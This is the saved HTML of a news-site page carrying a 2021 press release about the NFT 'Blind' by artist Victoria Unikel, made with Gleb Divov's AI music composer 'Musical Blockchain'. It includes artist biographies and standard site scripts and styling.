!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://tabloidpodium.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://tabloidpodium.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://tabloidpodium.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tabloidpodium.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4FW7G7SDRJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tabloidpodium.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4FW7G7SDRJ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://tabloidpodium.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabloidpodium.com/wp-json/wp/v2/posts/4924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabloidpodium.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tabloidpodium.com/?p=4924' />
<meta name="generator" content="Site Kit by Google 1.170.0" /> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tabloidpodium.com/wp-content/uploads/2021/09/cropped-podium-copy-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4924 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 26th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://tabloidpodium.com/wp-content/uploads/2022/07/cropped-head-back.jpeg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://tabloidpodium.com/" class="navbar-brand" rel="home"><img width="980" height="504" src="https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png.webp" class="custom-logo" alt="Tabloid podium" decoding="async" fetchpriority="high" /></a>                          </div>
                          <div class="site-branding-text d-none">
                                                            <p class="site-title"> <a href="https://tabloidpodium.com/" rel="home">Tabloid Podium</a></p>
                                                            <p class="site-description">Tabloid Podium – since 2014. Global News, AI/Crypto, Education, Fashion, Retail, Travel. Worldwide</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://tabloidpodium.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://tabloidpodium.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://tabloidpodium.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-29453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29453"><a class="nav-link" title="Home" href="https://tabloidpodium.com">Home</a></li>
<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18147"><a class="nav-link" title="Global News" href="https://tabloidpodium.com/category/global-news/">Global News</a></li>
<li id="menu-item-17871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17871"><a class="nav-link" title="Education" href="https://tabloidpodium.com/category/education/">Education</a></li>
<li id="menu-item-45200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45200"><a class="nav-link" title="Law" href="https://tabloidpodium.com/category/law/">Law</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a class="nav-link" title="Retail" href="https://tabloidpodium.com/category/retail/">Retail</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://tabloidpodium.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021">
                            REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 6, 2021                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1162" height="1058" src="https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg.webp" class="img-fluid single-featured-image wp-post-image" alt="REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021" title="REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021" decoding="async" />                    <article class="page-content-single small single">
                        
<p><strong>Psychology-based AI reimagining ART and MUSIC in a collaborative Human-Computer Interaction (HCI) in first NFT drop from new series by international&nbsp;</strong><strong>team of award-winning artists.</strong></p>



<p><strong>Miami, FL, USA and The Republic of Užupis, Vilnius, Lithuania – 05 NOVEMBER 2021.</strong></p>



<p>History will be made on November 6<sup>th</sup>, 2021, when a first cryptoart creation “Blind” from the&nbsp;<strong>Victoria Unikel</strong>’s art series “Dimensions of the Soul” drops on the Ethereum blockchain through&nbsp;<strong><a href="https://usadailynews24.com/KnownOrigin.io" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">KnownOrigin</a>&nbsp;Labs</strong>&nbsp;platform, created by the international collaborative team of multi-awarded artists.&nbsp;</p>



<p>New series featuring AI experiments conducted by&nbsp;<strong>Gleb Divov</strong>&nbsp;on visual reimagining of the works of&nbsp;<strong>Victoria Unikel</strong>&nbsp;and a unique AI-composed soundtrack.</p>



<p>The star of the creation process is the multi-awarded, world’s first psychology-based Creative AI music composer&nbsp;<strong><a href="https://musicalblockchain.com/" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">Musical Blockchain</a></strong>, which is reconstructing visuals and composing music, based on the Source-of-Inspiration-approach, Psychological Matrix invention, Decentralized Improvisation and own methods of artwork analysis, assigning emotional valuations to the visual layers and musical components.</p>



<p>A mixed-media artwork – original creation of the award-winning international artist and producer&nbsp;<strong><a href="https://victoriaunikel.com/" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Victoria Unikel</a>&nbsp;</strong>titled “Blind” was used as the Source of Inspiration for Creative AI for the first NFT in the new series.</p>



<p>The original physical artwork was donated to&nbsp;<strong>Make-A-Wish Foundation</strong>&nbsp;to support their humanitarian work and will be auctioned at the Make-A-Wish Foundation’s South Florida celebrity charity benefit on the same day, November 6<sup>th</sup>, 2021.&nbsp;</p>



<p>The new version of the artwork&nbsp;<strong>“<a href="https://musicalblockchain.com/victoria-unikel" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">Blind</a>”</strong>&nbsp;is created with the help of AI, using modern generative practices and utilizing the power of multiple modern Generative Adversarial Networks (GAN) and Convolutional Neural Networks (CNN), compiled together by the multidisciplinary immersive artist&nbsp;<strong><a href="https://www.fayr.org/gleb-divov" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">Gleb Divov</a></strong>.&nbsp;</p>



<p>For music creation no pre-training on existing music was done – the generated music is 100% original and created by the AI music composer, based on own musical experience and purely on what it sees in the source artwork. Multi-awarded Creative AI composer&nbsp;<strong>Musical Blockchain</strong>, invented by&nbsp;<strong>Gleb Divov</strong>&nbsp;and his team, builds probabilistic graphical model of emotional markers to add human-like performer behavior with various psychological profiles of virtual musicians on the nodes within the composition it has created.&nbsp;&nbsp;</p>



<p>Music is said to affect the emotions directly, and this psychology-based computer-created shortcut to the audience’s emotions is a powerful tool that the artist using for better projection of the emotions of the original works.</p>



<p>NFT&nbsp;<strong>“Blind”</strong>&nbsp;is the first in a series of NFTs created from the works of Victoria Unikel that are collectively titled&nbsp;<strong>“Dimensions of the Soul”</strong>.&nbsp;</p>



<p><strong>About the artists:</strong></p>



<p><strong>Victoria Unikel</strong>&nbsp;is a multitalented and award-winning international artist and producer, CEO and co-founder of&nbsp;<strong>24Fashion TV</strong>, and President and co-founder of&nbsp;<strong>VUGA Enterprises</strong>.</p>



<p>As an artist, Victoria took part in international gallery shows since 2008 displaying her paintings, sculpture, and mixed media artworks. Her art has been a part of Celebrity charity auctions for several years, including the 2019 auction at the Mosaic Federation Gala, and will be featured in&nbsp;<strong>Make-a-Wish</strong>&nbsp;and&nbsp;<strong>FaceForward</strong>&nbsp;foundation auctions later in 2021 and 2022. She received an&nbsp;<strong>award</strong>&nbsp;from&nbsp;<strong>MOSAIC Federation&nbsp;</strong>(international organization of CIA, FBI, and other intelligence and law enforcement agency leaders) for helping fight against human trafficking and slavery.</p>



<p>Victoria has a top music and acting education and has been featured in film and TV roles in the US, France, Germany, Russia, and Ukraine. As a performing musician, cellist and mezzo-soprano singer, Victoria Unikel authored and produced several successful projects and live music performances. Well-known throughout Europe, Victoria’s music has been featured in several international films.</p>



<p>His Excellency&nbsp;<strong>Mr. Gleb Divov</strong>&nbsp;is the&nbsp;<strong>Minister of Culture</strong><strong>&nbsp;and Innovations</strong>&nbsp;of the independent&nbsp;<strong>Republic of Užupis</strong>and the Artistic Creator of the Republic of Lithuania.</p>



<p>Gleb is an active multidisciplinary immersive artist, Creative AI and NFT pioneer, OG Cryptoartist, active member of the Blockchain Art / CryptoArt Scene and NFT/CryptoArt Communities worldwide, composer and multi-instrumentalist with regular international performances, installations, releases and other international cultural, educational and charitable activities.&nbsp;</p>



<p>He is the creator of the&nbsp;<a href="https://knownorigin.io/gallery/49200" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">first Lithuanian NFT</a>&nbsp;and&nbsp;<a href="https://knownorigin.io/gallery/542000" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">first cross-Baltic NFT</a>&nbsp;(Lithuania-Estonia).</p>



<p>Gleb Divov is a partner of the European Pepinieres of Creation (Pépinières Européennes de Création) / Transcultures Europe, Paris, France.</p>



<p>Gleb works with students of the VU, MRU, EHU in Vilnius and other universities around Europe.</p>



<p>He is a curator of Bill Drummond’s (<em>The KLF</em>) The Curfew Tower Residency, Northern Ireland, international curator for Sound Art &amp; AI at the Carbon Art Residency, Ukraine, international resident curator at the Angular VR Art Gallery, France.</p>



<p>Gleb is an inventor of the Musical Blockchain – multi-awarded (5 international awards in 3 years), world’s first psychology-based AI music composer.&nbsp;</p>



<p>With an expertise in fields of software development, entrepreneurship, show business, Gleb is a creative technologist with over 20 years of experience, creating with his bootstrapped&nbsp;<strong><a href="https://www.fayr.org/" target="_blank" rel="noreferrer noopener nofollow external" data-wpel-link="external">FAYR Ecosystem</a></strong>&nbsp;pioneering fusion of the Tech with Culture, Education, Psychology and other areas and industries.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F&#038;text=REVOLUTIONARY%20NFT%20DROPPING%20NOVEMBER%206th%2C%202021" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F&#038;title=REVOLUTIONARY%20NFT%20DROPPING%20NOVEMBER%206th%2C%202021" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F&#038;text&#038;title=REVOLUTIONARY%20NFT%20DROPPING%20NOVEMBER%206th%2C%202021" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tabloidpodium.com/24fashion-tv-is-official-media-sponsor-of-los-angeles-fashion-week-october-14-17th/" rel="prev">24Fashion TV is official media sponsor of Los Angeles Fashion Week October 14-17th <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://tabloidpodium.com/26th-annual-miami-make-a-wish-ball-a-big-hit/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> 26th Annual Miami Make-A-Wish Ball a Big Hit</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg');"  post-id="78164">
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/" title="Permalink to: FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami">
                                  FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 13, 2026                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80');"  post-id="78160">
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/december-wrap-up-box-office-triumphs-and-industry-reckoning/" title="Permalink to: December Wrap-Up: Box Office Triumphs and Industry Reckoning">
                                  December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 26, 2025                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg');"  post-id="78128">
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div>                                <h4 class="title"> <a href="https://tabloidpodium.com/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/" title="Permalink to: Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests">
                                  Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 30, 2025                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-7" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://tabloidpodium.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-10" class="mg-widget widget_block">Tabloid Podium is Part of <a href="https://coolaser.clinic/en/" target="_blank" data-wpel-link="exclude" rel="follow"> Coolaser</a></div><div id="block-8" class="mg-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://tabloidpodium.com/2026/01/13/" aria-label="Posts published on January 13, 2026" data-wpel-link="internal" target="_self" rel="follow">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://tabloidpodium.com/2025/12/" data-wpel-link="internal" target="_self" rel="follow">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-12" class="mg-widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="281" height="90" src="https://tabloidpodium.com/wp-content/uploads/2022/07/VUGA_banner.png.webp" alt="submit press release online" class="wp-image-26616"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com" data-type="URL" data-id="https://vugaenterprises.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Vuga media group</a></figcaption></figure>
</div></div><div id="block-6" class="mg-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/" data-wpel-link="internal" target="_self" rel="follow">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a><time datetime="2026-01-13T19:54:26-05:00" class="wp-block-latest-posts__post-date">January 13, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/december-wrap-up-box-office-triumphs-and-industry-reckoning/" data-wpel-link="internal" target="_self" rel="follow">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a><time datetime="2025-12-26T21:31:40-05:00" class="wp-block-latest-posts__post-date">December 26, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/custom-boat-cushion/" data-wpel-link="internal" target="_self" rel="follow">Custom Boat Cushion: Comfort That Changes Every Trip</a><time datetime="2025-12-20T16:45:12-05:00" class="wp-block-latest-posts__post-date">December 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/" data-wpel-link="internal" target="_self" rel="follow">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a><time datetime="2025-11-30T20:34:09-05:00" class="wp-block-latest-posts__post-date">November 30, 2025</time></li>
